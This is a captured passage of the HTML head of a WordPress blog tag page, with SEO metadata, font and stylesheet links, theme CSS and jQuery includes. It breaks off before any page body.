

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leoniesblog.com/tag/online/
body_size: 14942
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>online - Leo nies Blogs</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="VtNRGbZrA85QCjaLgl9bPp72lvzDh1f1sSjcooG7qc0" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap" crossorigin><noscript><link rel="stylesheet" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Poppins%3A600%2C700%2C500%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7COswald&amp;display=swap"></noscript><link rel="canonical" href="https://leoniesblog.com/tag/online/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/leoniesblog.com\/tag\/online\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","position":1,"name":"Home","item":"https:\/\/leoniesblog.com","nextItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/online\/#listItem","name":"online"}},{"@type":"ListItem","@id":"https:\/\/leoniesblog.com\/tag\/online\/#listItem","position":2,"name":"online","previousItem":{"@type":"ListItem","@id":"https:\/\/leoniesblog.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/leoniesblog.com\/tag\/online\/#collectionpage","url":"https:\/\/leoniesblog.com\/tag\/online\/","name":"online - Leo nies Blogs","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/leoniesblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/leoniesblog.com\/tag\/online\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/leoniesblog.com\/#organization","name":"Leonies Blogs","url":"https:\/\/leoniesblog.com\/"},{"@type":"WebSite","@id":"https:\/\/leoniesblog.com\/#website","url":"https:\/\/leoniesblog.com\/","name":"Leonies Blogs","inLanguage":"en-US","publisher":{"@id":"https:\/\/leoniesblog.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Feed" href="https://leoniesblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; Comments Feed" href="https://leoniesblog.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leo nies Blogs &raquo; online Tag Feed" href="https://leoniesblog.com/tag/online/feed/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"Leo nies Blogs","url":"https://leoniesblog.com/","logo":"http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png"}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://leoniesblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pixwell-main-css' href='https://leoniesblog.com/wp-content/themes/pixwell/assets/css/main.css?ver=10.2' media='all' />
<style id='pixwell-main-inline-css'>
html {font-family:Montserrat;font-weight:400;}h1, .h1 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h2, .h2 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h3, .h3 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h4, .h4 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:700;}h5, .h5 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}h6, .h6 {font-family:Poppins,Arial, Helvetica, sans-serif;font-weight:500;}.single-tagline h6 {font-family:Poppins;}.p-wrap .entry-summary, .twitter-content.entry-summary, .author-description, .rssSummary, .rb-sdesc {font-family:Montserrat;}.p-cat-info {font-family:Montserrat;}.p-meta-info, .wp-block-latest-posts__post-date {font-family:Montserrat;font-size:12px;}.meta-info-author.meta-info-el {font-family:Montserrat;}.breadcrumb {font-family:Montserrat;}.footer-menu-inner {}.topbar-wrap {}.topbar-menu-wrap {}.main-menu > li > a, .off-canvas-menu > li > a {font-family:Poppins;font-weight:600;text-transform:uppercase;font-size:14px;}.main-menu .sub-menu:not(.sub-mega), .off-canvas-menu .sub-menu {font-family:Poppins;font-weight:700;}.is-logo-text .logo-title {}.block-title, .block-header .block-title {font-family:Oswald;}.ajax-quick-filter, .block-view-more {}.widget-title, .widget .widget-title {font-family:Oswald;}body .widget.widget_nav_menu .menu-item {font-family:Oswald;}body.boxed {background-color : #fafafa;background-repeat : no-repeat;background-size : cover;background-attachment : fixed;background-position : center center;}.header-6 .banner-wrap {}.footer-wrap:before {background-color : #050f16;; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%;}.header-9 .banner-wrap { }.topline-wrap {height: 2px}.section-sticky .rbc-container.navbar-holder {max-width: 100%;}.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}[data-theme="dark"] .navbar-wrap:not(.transparent-navbar-wrap) {background-color: unset; background-image: unset;}.navbar-border-holder { border: none }.navbar-wrap:not(.transparent-navbar-wrap), #mobile-sticky-nav, #amp-navbar {color: #ffffff;}.fw-mega-cat.is-dark-text, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title { color: #333; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .cart-counter, .header-wrap:not(.header-float) .navbar-wrap .rb-counter,.header-wrap:not(.header-float) .is-light-text .rb-counter, .header-float .section-sticky .rb-counter {background-color: #ffffff;}.header-5 .btn-toggle-wrap, .header-5 .section-sticky .logo-wrap,.header-5 .main-menu > li > a, .header-5 .navbar-right {color: #ffffff;}.navbar-wrap .navbar-social a:hover {color: #ffffff;opacity: .7; }.header-wrap .navbar-wrap:not(.transparent-navbar-wrap) .rb-counter,.header-wrap:not(.header-float) .navbar-wrap .rb-counter, .header-wrap:not(.header-float) .is-light-text .rb-counter { color: #689038; }.main-menu .sub-menu {background-color: #689038;background-image: linear-gradient(90deg, #689038, #a3c27c);}.main-menu .sub-menu:not(.mega-category) { color: #ffffff;}.main-menu > li.menu-item-has-children > .sub-menu:before {display: none;}.main-menu > li > a:hover, .nav-search-link:hover,.main-menu > li.current-menu-item > a, .header-wrap .cart-link:hover {color: #1e3422;}.main-menu > li>  a > span:before {display: none; }.navbar-wrap .navbar-social a:hover {color: #1e3422;opacity: 1; }[data-theme="dark"] .main-menu .sub-menu {}[data-theme="dark"] .main-menu > li.menu-item-has-children > .sub-menu:before {}.mobile-nav-inner {}.off-canvas-header { background-image: url("https://tf01.themeruby.com/news/wp-content/uploads/sites/15/2022/02/ls-bg.jpg")}.off-canvas-wrap, .amp-canvas-wrap { background-color: #050f16 !important; }a.off-canvas-logo img { max-height: 90px; }.navbar-border-holder {border-width: 2px; }input[type="submit"]:hover, input[type="submit"]:focus, button:hover, button:focus,input[type="button"]:hover, input[type="button"]:focus,.post-edit-link:hover, a.pagination-link:hover, a.page-numbers:hover,.post-page-numbers:hover, a.loadmore-link:hover, .pagination-simple .page-numbers:hover,#off-canvas-close-btn:hover, .off-canvas-subscribe a, .block-header-3 .block-title:before,.cookie-accept:hover, .entry-footer a:hover, .box-comment-btn:hover,a.comment-reply-link:hover, .review-info, .entry-content a.wp-block-button__link:hover,#wp-calendar tbody a:hover, .instagram-box.box-intro:hover, .banner-btn a, .headerstrip-btn a,.is-light-text .widget:not(.woocommerce) .count, .is-meta-border .p-overlay-4 .p-footer:before,.rb-newsletter.is-light-text button.newsletter-submit, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .pagination-nextprev .pagination-link:not(.is-disable):hover,.cat-icon-round .cat-info-el, .cat-icon-radius .cat-info-el, .is-p-protected a:before,.cat-icon-square .cat-info-el:before, .entry-content .wpcf7 label:before,body .cooked-recipe-directions .cooked-direction-number, span.cooked-taxonomy a:hover,.widget_categories a:hover .count, .widget_archive a:hover .count, .restrict-button-wrap a,.wp-block-categories-list a:hover .count, .wp-block-categories-list a:hover .count,.entry-content .wp-block-file .wp-block-file__button, #wp-calendar td#today,.mfp-close:hover, .is-light-text .mfp-close:hover, #rb-close-newsletter:hover,.tagcloud a:hover, .tagcloud a:focus, .is-light-text .tagcloud a:hover, .is-light-text .tagcloud a:focus,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cta-btn.is-bg,.rb-mailchimp .mc4wp-form-fields input[type="submit"], .is-light-text .w-footer .mc4wp-form-fields input[type="submit"],.statics-el:first-child .inner, .table-link a:before, .subscribe-layout-3 .subscribe-box .subscribe-form input[type="submit"]{ background-color: #689038}.page-edit-link:hover, .rb-menu > li.current-menu-item > a > span:before,.p-url:hover, .p-url:focus, .p-wrap .p-url:hover,.p-wrap .p-url:focus, .p-link:hover span, .p-link:hover i,.meta-info-el a:hover, .sponsor-label, .block-header-3 .block-title:before,.subscribe-box .mc4wp-form-fields input[type="submit"]:hover + i,.entry-content p a:not(button), .comment-content a,.author-title a, .logged-in-as a:hover, .comment-list .logged-in-as a:hover,.gallery-list-label a:hover, .review-el .review-stars,.share-total, .breadcrumb a:hover, span.not-found-label, .return-home:hover, .section-not-found .page-content .return-home:hover,.subscribe-box .rb-newsletter.is-light-text button.newsletter-submit-icon:hover,.subscribe-box .rb-newsletter button.newsletter-submit-icon:hover,.fw-category-1 .cat-list-item:hover .cat-list-name, .fw-category-1.is-light-text .cat-list-item:hover .cat-list-name,body .cooked-icon-recipe-icon, .comment-list .comment-reply-title small a:hover,.widget_pages a:hover, .widget_meta a:hover, .widget_categories a:hover,.entry-content .wp-block-categories-list a:hover, .entry-content .wp-block-archives-list a:hover,.widget_archive a:hover, .widget.widget_nav_menu a:hover,  .p-grid-4.is-pop-style .p-header .counter-index,.twitter-content.entry-summary a:hover, .transparent-navbar-wrap .fw-mega-cat.is-dark-text .entry-title .p-url:hover,.read-it-later:hover, .read-it-later:focus, .address-info a:hover,.gallery-popup-content .image-popup-description a:hover, .gallery-popup-content .image-popup-description a:focus,.entry-content ul.wp-block-latest-posts a:hover, .widget_recent_entries a:hover, .recentcomments a:hover, a.rsswidget:hover,.entry-content .wp-block-latest-comments__comment-meta a:hover, .restrict-title span, .restrict-desc span, .plan-title span,.entry-content .cooked-recipe-info .cooked-author a:hover, .entry-content a:not(button), .comment-content a,.about-desc a:hover, .is-light-text .about-desc a:hover, .portfolio-info-el:hover,.portfolio-nav a:hover, .portfolio-nav-next a:hover > i, .hbox-tagline span, .hbox-title span, .cta-tagline span, .cta-title span,.block-header-7 .block-header .block-title:first-letter, .rbc-sidebar .about-bio p a, .sbox-title span{ color: #689038}.p-podcast-wrap .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover,.p-podcast-wrap .mejs-container .mejs-controls,.p-podcast-wrap .mejs-audio .mejs-controls .mejs-time-rail span.mejs-time-handle-content,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls  .mejs-button.mejs-volume-button .mejs-volume-handle,.p-podcast-wrap .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{ background-color: #689038}.is-style-outline a.wp-block-button__link:hover{ color: #689038!important}a.comment-reply-link:hover, .navbar-holder.is-light-text .header-lightbox, .navbar-holder .header-lightbox, [data-theme="dark"] .navbar-holder .header-lightbox,input[type="checkbox"].newsletter-checkbox:checked + label:before, .cat-icon-line .cat-info-el, .exclusive-style-border .is-p-protected a:before{ border-color: #689038}.restrict-button-wrap .restrict-button.is-btn:hover{ -webkit-box-shadow: 0 4px 15px #689038; box-shadow: 0 4px 15px #689038;}.is-color .social-link-1.social-link-custom  { background-color: #111111; }.is-icon .social-link-1:hover  { color: #111111; }body .entry-content a:not(button), body .comment-content a{ color: #1e3422}.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.subscribe-content .desc, .follower-el .right-el, .author-job, .comment-metadata{ font-family: Montserrat; }.tipsy, .additional-meta, .sponsor-label, .sponsor-link, .entry-footer .tag-label,.box-nav .nav-label, .left-article-label, .share-label, .rss-date,.wp-block-latest-posts__post-date, .wp-block-latest-comments__comment-date,.subscribe-content .desc, .author-job{ font-size: 12px; }.image-caption, .wp-caption-text, .gallery-caption, .entry-content .wp-block-audio figcaption,.entry-content .wp-block-video figcaption, .entry-content .wp-block-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption,.comment-metadata, .follower-el .right-el{ font-size: 13px; }.sponsor-link{ font-family: Montserrat; }.entry-footer a, .tagcloud a, .entry-footer .source, .entry-footer .via-el{ font-family: Montserrat; }.p-link, .rb-cookie .cookie-accept, a.comment-reply-link, .comment-list .comment-reply-title small a,.banner-btn a, .headerstrip-btn a, input[type="submit"], button, .pagination-wrap, .cta-btn, .rb-btn{ font-family: Montserrat; }select, textarea, input[type="text"], input[type="tel"], input[type="email"], input[type="url"],input[type="search"], input[type="number"]{ font-family: Montserrat; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-family: Poppins; }.widget_recent_comments .recentcomments > a:last-child,.wp-block-latest-comments__comment-link, .wp-block-latest-posts__list a,.widget_recent_entries li, .wp-block-quote *:not(cite), blockquote *:not(cite), .widget_rss li,.wp-block-latest-posts li, .wp-block-latest-comments__comment-link{ font-weight: 700; } .widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-family: Poppins; }.widget_pages .page_item, .widget_meta li,.widget_categories .cat-item, .widget_archive li, .widget.widget_nav_menu .menu-item,.wp-block-archives-list li, .wp-block-categories-list li{ font-weight: 700; }@media only screen and (max-width: 767px) {.entry-content { font-size: .90rem; }.p-wrap .entry-summary, .twitter-content.entry-summary, .element-desc, .subscribe-description, .rb-sdecs,.copyright-inner > *, .summary-content, .pros-cons-wrap ul li,.gallery-popup-content .image-popup-description > *{ font-size: .76rem; }}h1, .h1, h1.single-title {font-size: 32px; }h3, .h3 {font-size: 17px; }h4, .h4 {font-size: 15px; }h6, .h6 {font-size: 13px; }@media only screen and (max-width: 1024px) {}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {h1, .h1, h1.single-title {font-size: 22px; }h3, .h3 {font-size: 13px; }h4, .h4 {font-size: 15px; }}.wp-block-quote *:not(cite), blockquote *:not(cite) {font-family:Oswald;}
/*# sourceURL=pixwell-main-inline-css */
</style>

<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://leoniesblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="preload" href="https://leoniesblog.com/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://leoniesblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://leoniesblog.com/wp-json/wp/v2/tags/199" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leoniesblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://leoniesblog.com/#website","url":"https://leoniesblog.com/","name":"Leo nies Blogs","potentialAction":{"@type":"SearchAction","target":"https://leoniesblog.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
